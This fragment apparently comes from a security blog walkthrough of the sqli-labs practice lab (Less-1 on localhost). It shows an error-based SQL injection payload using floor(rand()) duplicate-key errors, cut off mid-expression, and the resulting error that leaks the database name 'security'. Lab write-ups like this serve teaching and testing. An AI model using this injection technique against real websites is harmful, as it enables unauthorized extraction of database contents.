 127.0.0.1/Less-1/?id=1' AND (SELECT 1 from(SELECT count(*),concat(0x23,database(),0x23,floor(rand(0)*2))
Welcome Dhakkan
Duplicate entry '#security#1' for key 'group_key'
d4m1ts
initsec blog.gm7.org